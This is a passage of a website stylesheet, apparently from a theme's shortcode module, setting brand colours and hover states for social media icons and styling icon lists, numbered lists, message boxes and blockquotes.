.ivan-icon-wrapper .sa-twitter .ivan-font-stack-square,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack-square {
  background-color: #00aced;
  text-align: center;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitter .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-twitter-square .ivan-font-stack-square.with-link:hover {
  background: #0087ba;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack .stack-holder {
  color: #cb2027;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #9f191f;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack-square,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack-square {
  background-color: #cb2027;
  text-align: center;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-pinterest .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-pinterest-square .ivan-font-stack-square.with-link:hover {
  background: #9f191f;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack .stack-holder {
  color: #007bb6;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack.with-link:hover .stack-holder {
  color: #005983;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack-square,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack-square {
  background-color: #007bb6;
  text-align: center;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-linkedin .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-linkedin-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-envelope .ivan-font-stack-square.with-link:hover {
  background: #005983;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack .stack-holder {
  color: #bb0000;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack.with-link:hover .stack-holder {
  color: #880000;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack-square,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack-square {
  background-color: #bb0000;
  text-align: center;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-youtube .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-youtube-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-youtube-play .ivan-font-stack-square.with-link:hover {
  background: #880000;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack .stack-holder {
  color: #517fa4;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack.with-link:hover .stack-holder {
  color: #406582;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack-square {
  background-color: #517fa4;
  text-align: center;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-instagram .ivan-font-stack-square.with-link:hover {
  background: #406582;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack .stack-holder {
  color: #ff0084;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack.with-link:hover .stack-holder {
  color: #cc006a;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack-square {
  background-color: #ff0084;
  text-align: center;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-flickr .ivan-font-stack-square.with-link:hover {
  background: #cc006a;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack .stack-holder {
  color: #32506d;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #22364a;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack-square,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack-square {
  background-color: #32506d;
  text-align: center;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-tumblr .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-tumblr-square .ivan-font-stack-square.with-link:hover {
  background: #22364a;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack .stack-holder {
  color: #45668e;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack.with-link:hover .stack-holder {
  color: #344d6c;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack-square {
  background-color: #45668e;
  text-align: center;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-vk .ivan-font-stack-square.with-link:hover {
  background: #344d6c;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack .stack-holder {
  color: #44bbff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #11a8ff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack-square {
  background-color: #44bbff;
  text-align: center;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-vimeo-square .ivan-font-stack-square.with-link:hover {
  background: #11a8ff;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack .stack-holder {
  color: #c63d2d;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #9c3024;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack-square,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack-square,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack-square {
  background-color: #c63d2d;
  text-align: center;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-google .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-google-plus .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-google-plus-square .ivan-font-stack-square.with-link:hover {
  background: #9c3024;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack .stack-holder {
  color: #0072b1;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack.with-link:hover .stack-holder {
  color: #00517e;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack-square {
  background-color: #0072b1;
  text-align: center;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-foursquare .ivan-font-stack-square.with-link:hover {
  background: #00517e;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack .stack-holder {
  color: #720e9e;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack.with-link:hover .stack-holder {
  color: #500a6f;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack-square {
  background-color: #720e9e;
  text-align: center;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-yahoo .ivan-font-stack-square.with-link:hover {
  background: #500a6f;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack .stack-holder {
  color: #ea4c89;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack.with-link:hover .stack-holder {
  color: #e51e6b;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack-square {
  background-color: #ea4c89;
  text-align: center;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-dribbble .ivan-font-stack-square.with-link:hover {
  background: #e51e6b;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack .stack-holder {
  color: #21759b;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack.with-link:hover .stack-holder {
  color: #185571;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack-square {
  background-color: #21759b;
  text-align: center;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-wordpress .ivan-font-stack-square.with-link:hover {
  background: #185571;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack .stack-holder {
  color: #eb4823;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack.with-link:hover .stack-holder {
  color: #c93412;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack-square,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack-square {
  background-color: #eb4823;
  text-align: center;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-stumbleupon .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-stumbleupon-circle .ivan-font-stack-square.with-link:hover {
  background: #c93412;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack .stack-holder {
  color: #ff3a00;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack.with-link:hover .stack-holder {
  color: #cc2e00;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack-square {
  background-color: #ff3a00;
  text-align: center;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-soundcloud .ivan-font-stack-square.with-link:hover {
  background: #cc2e00;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack .stack-holder {
  color: #12a5f4;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack.with-link:hover .stack-holder {
  color: #0986ca;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack-square {
  background-color: #12a5f4;
  text-align: center;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-skype .ivan-font-stack-square.with-link:hover {
  background: #0986ca;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack .stack-holder {
  color: #00bf8f;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack.with-link:hover .stack-holder {
  color: #008c69;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack-square {
  background-color: #00bf8f;
  text-align: center;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-vine .ivan-font-stack-square.with-link:hover {
  background: #008c69;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack .stack-holder {
  color: #006567;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #003334;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack-square,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack-square {
  background-color: #006567;
  text-align: center;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-xing .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-xing-square .ivan-font-stack-square.with-link:hover {
  background: #003334;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack .stack-holder {
  color: #d72928;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack.with-link:hover .stack-holder {
  color: #ac2120;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack-square {
  background-color: #d72928;
  text-align: center;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-weibo .ivan-font-stack-square.with-link:hover {
  background: #ac2120;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack .stack-holder {
  color: #00aced;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack.with-link:hover .stack-holder {
  color: #0087ba;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack-square {
  background-color: #00aced;
  text-align: center;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-tencent-weibo .ivan-font-stack-square.with-link:hover {
  background: #0087ba;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack .stack-holder {
  color: #6441a5;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack.with-link:hover .stack-holder {
  color: #4e3380;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack-square {
  background-color: #6441a5;
  text-align: center;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-twitch .ivan-font-stack-square.with-link:hover {
  background: #4e3380;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack .stack-holder {
  color: #005aab;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack.with-link:hover .stack-holder {
  color: #003f78;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack-square {
  background-color: #005aab;
  text-align: center;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-renren .ivan-font-stack-square.with-link:hover {
  background: #003f78;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-github .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-behance .ivan-font-stack .stack-holder,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack .stack-holder {
  color: #4caccf;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-github .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-behance .ivan-font-stack .main-icon,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack .main-icon {
  color: #fff;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-github .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-behance .ivan-font-stack.with-link:hover .stack-holder,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack.with-link:hover .stack-holder {
  color: #3193b7;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack-square,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-github .ivan-font-stack-square,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack-square,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack-square,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack-square,
.ivan-icon-wrapper .sa-behance .ivan-font-stack-square,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack-square {
  background-color: #4caccf;
  text-align: center;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-github .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-behance .ivan-font-stack-square i,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack-square i {
  color: #fff;
}
.ivan-icon-wrapper .sa-git .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-git-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-github .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-github-alt .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-github-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-bitbucket .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-bitbucket-square .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-behance .ivan-font-stack-square.with-link:hover,
.ivan-icon-wrapper .sa-behance-square .ivan-font-stack-square.with-link:hover {
  background: #3193b7;
}
/***
 *
 * Module > Icon List
 *
***/
.ivan-icon-list {
  margin-bottom: 20px;
}
.ivan-icon-list p {
  font-size: 14px;
  line-height: 1.35em;
  margin: 0px;
  padding: 4px 0 0 37px;
  position: relative;
}
.ivan-icon-list i {
  font-size: 18px;
  line-height: 27px;
  height: 27px;
  width: 27px;
  text-align: center;
  border-radius: 2em;
  -webkit-border-radius: 2em;
  color: #bbbbbb;
}
.ivan-icon-list.circle i {
  font-size: 16px;
  color: #fff;
  background-color: #bbbbbb;
}
.ivan-icon-list.gray-bg p,
.ivan-icon-list.gray-bg i {
  color: #dddddd;
}
.ivan-icon-list.gray-bg.circle i {
  background-color: #dddddd;
  color: #bbbbbb;
}
.ivan-icon-list.dark-bg p,
.ivan-icon-list.dark-bg i {
  color: #2b333b;
}
.ivan-icon-list.dark-bg.circle i {
  background-color: #2b333b;
  color: #ffffff;
}
.ivan-icon-list.clean-color p,
.ivan-icon-list.clean-color i {
  color: #fff;
}
.ivan-icon-list.clean-color.circle i {
  background-color: #fff;
  color: #bbbbbb;
}
.ivan-icon-list.primary-bg p {
  color: #fff;
}
.ivan-icon-list.primary-bg i {
  color: #236fb6;
}
.ivan-icon-list.primary-bg.circle i {
  background-color: #236fb6;
  color: #ffffff;
}
/***
 *
 * Module > List Styled
 *
***/
.ivan-list {
  margin-bottom: 20px;
}
.ivan-list ul {
  display: block;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ivan-list ul > li {
  position: relative;
  line-height: 1.35em;
  margin: 0 0 20px;
  padding: 0 0 0 20px;
}
.ivan-list ul > li:last-child {
  margin-bottom: 0px !important;
  padding-bottom: 0px !important;
}
.ivan-list p {
  display: none;
}
.ivan-list.number ul {
  counter-reset: li;
}
.ivan-list.number ul > li {
  padding-left: 30px;
}
.ivan-list.number ul > li:before {
  height: 20px;
  width: 20px;
  line-height: 20px;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0px;
  padding: 0;
  color: #bbbbbb;
  text-align: center;
  content: counter(li, decimal-leading-zero);
  counter-increment: li;
  font-weight: bold;
}
.ivan-list.number.circle-in ul > li {
  padding-left: 42px;
  margin-bottom: 20px;
}
.ivan-list.number.circle-in ul > li:before {
  color: #fff;
  background-color: #bbbbbb;
  border-radius: 2em;
  -webkit-border-radius: 2em;
  width: 31px;
  height: 31px;
  line-height: 31px;
  top: -7px;
}
.ivan-list.circle ul > li:before {
  position: absolute;
  left: 0;
  top: 7px;
  width: 7px;
  height: 7px;
  background-color: #bbbbbb;
  display: block;
  content: '';
  border-radius: 25px;
  -webkit-border-radius: 25px;
}
.ivan-list.gray-bg li {
  color: #dddddd;
}
.ivan-list.gray-bg.number ul > li:before {
  color: #dddddd;
}
.ivan-list.gray-bg.number.circle-in ul > li:before {
  background-color: #dddddd;
  color: #bbbbbb;
}
.ivan-list.gray-bg.circle ul > li:before {
  background-color: #dddddd;
}
.ivan-list.dark-bg li {
  color: #2b333b;
}
.ivan-list.dark-bg.number ul > li:before {
  color: #2b333b;
}
.ivan-list.dark-bg.number.circle-in ul > li:before {
  background-color: #2b333b;
  color: #ffffff;
}
.ivan-list.dark-bg.circle ul > li:before {
  background-color: #2b333b;
}
.ivan-list.clean-color li {
  color: #fff;
}
.ivan-list.clean-color.number ul > li:before {
  color: #fff;
}
.ivan-list.clean-color.number.circle-in ul > li:before {
  background-color: #fff;
  color: #bbbbbb;
}
.ivan-list.clean-color.circle ul > li:before {
  background-color: #fff;
}
.ivan-list.primary-bg li {
  color: #fff;
}
.ivan-list.primary-bg.number ul > li:before {
  color: #236fb6;
}
.ivan-list.primary-bg.number.circle-in ul > li:before {
  background-color: #236fb6;
  color: #ffffff;
}
.ivan-list.primary-bg.circle ul > li:before {
  background-color: #236fb6;
}
/***
 *
 * Module > Message
 *
***/
.ivan-message {
  position: relative;
  color: #fff;
  background-color: #008cdc;
  margin-bottom: 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-message a,
.ivan-message a:hover {
  color: #fff;
}
.ivan-message .ivan-message-inner {
  position: relative;
  display: table;
  width: 100%;
}
.ivan-message.with-icon .ivan-message-icon-holder {
  display: table-cell;
  vertical-align: middle;
  width: 120px;
  text-align: center;
  padding: 30px 10px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-border-bottom-right-radius: 0px !important;
  -moz-border-radius-bottomright: 0px !important;
  border-bottom-right-radius: 0px !important;
  -webkit-border-top-right-radius: 0px !important;
  -webkit-background-clip: padding-box !important;
  -moz-border-radius-topright: 0px !important;
  -moz-background-clip: padding !important;
  border-top-right-radius: 0px !important;
  background-clip: padding-box !important;
}
.ivan-message.with-icon i {
  line-height: 1em;
}
.ivan-message .ivan-message-text-holder {
  display: table-cell;
  vertical-align: middle;
  padding: 20px 20px 20px 20px;
}
.ivan-message .ivan-message-text {
  font-weight: normal;
  font-size: 14px;
  letter-spacing: 1px;
}
.ivan-message.success {
  background-color: #00bfb3;
}
.ivan-message.warning {
  background-color: #f7ae38;
}
.ivan-message.error {
  background-color: #ff3e47;
}
.ivan-message a.close {
  position: absolute;
  top: 7px;
  right: 5px;
  line-height: 13px;
  color: rgba(255, 255, 255, 0.5);
}
.ivan-message a.close:hover {
  color: #fff;
}
.ivan-message a.close i {
  width: 14px;
  height: 14px;
}

/***
 *
 * Module > Blockquote
 *
***/
.ivan-quote {
  margin-bottom: 20px;
}
.ivan-quote blockquote {
  position: relative;
  padding: 15px 15px 15px 15px;
  border-left: 3px solid #f7f7f7;
  margin: 0;
}
.ivan-quote blockquote h5 {
  text-transform: none;
  font-size: 21px;
  line-height: 1.3;
  letter-spacing: normal;
  color: #222222;
  font-weight: normal;
  margin: 0 !important;
}
.ivan-quote blockquote .author {
  text-transform: none;
  font-size: 13px;
  line-height: 1.3;
  letter-spacing: normal;
  color: #222222;
  font-weight: bold;
  margin: 10px 0 0;
}
.ivan-quote blockquote.with-icon {
  border: none;
}
.ivan-quote blockquote.with-icon h5 {
  padding: 0 0 0 40px;
}
.ivan-quote blockquote.with-icon .author {
  padding: 0 0 0 40px;
}
.ivan-quote blockquote .pull-left {
  font-size: 22px;
  color: #c0c0c0;
  margin: 5px 0 0;
}
.ivan-quote.gray-bg blockquote {
  background-color: #f7f7f7;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.dark-bg blockquote {
  background-color: #2b333b;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.dark-bg blockquote h5,
.ivan-quote.dark-bg blockquote .author,
.ivan-quote.dark-bg blockquote .pull-left {
  color: #ffffff;
}
.ivan-quote.clean-color blockquote {
  border: none;
}
.ivan-quote.clean-color blockquote h5,
.ivan-quote.clean-color blockquote .author,
.ivan-quote.clean-color blockquote .pull-left {
  color: #fff;
}
.ivan-quote.light-bg blockquote {
  background-color: #fff;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.primary-bg blockquote {
  background-color: #236fb6;
  padding: 25px 20px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.ivan-quote.primary-bg blockquote h5,
.ivan-quote.primary-bg blockquote .author,
.ivan-quote.primary-bg blockquote .pull-left {
  color: #ffffff;
}
/***
 *
